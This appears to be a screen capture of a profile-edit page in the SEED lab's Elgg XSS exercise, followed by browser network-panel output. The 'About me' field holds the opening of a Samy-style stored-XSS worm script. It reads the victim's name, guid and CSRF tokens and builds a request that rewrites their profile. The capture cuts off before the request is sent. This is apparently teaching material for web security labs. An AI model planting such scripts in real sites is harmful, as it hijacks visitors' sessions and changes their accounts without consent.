 Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function()
{
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+ "&accesslevel[description]=2";
//Construct the content of your url
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
a... Meth... File Domain Cause Type Transfer... Size 0 ms 2.56 s 5.12 s 7.68 s
GET config.js www.xsslabelgg.com script js cached 972 B
GET ckeditor.js www.xsslabelgg.com script js cached 0 B
GET jquery.ckeditor.js www.xsslabelgg.com script js cached 0 B
GET config.js?t=F0RD www.xsslabelgg.com script js cached 332 B
GET editor_gecko.css?t=F0RD www.xsslabelgg.com stylesheet css cached 45.38 KB
GET en.js?t=F0RD www.xsslabelgg.com script js cached 0 B
GET styles.js?t=F0RD www.xsslabelgg.com script js cached 0 B
GET blockimagepaste.js?t=F0RD www.xsslabelgg.com script js cached 0 B
GET plugin.js?t=F0RD www.xsslabelgg.com script js cached 0 B
GET wysiwyg.css www.xsslabelgg.com stylesheet css cached 4.48 KB
25 requests 161.27 KB / 4.27 KB transferred Finish: 8.47 s DOMContentLoaded: 1.80 s load: 5.10 s